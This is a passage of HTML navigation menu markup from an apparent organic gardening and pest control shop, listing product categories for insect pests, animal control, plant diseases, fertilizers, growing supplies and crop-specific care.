   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li class="active">
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
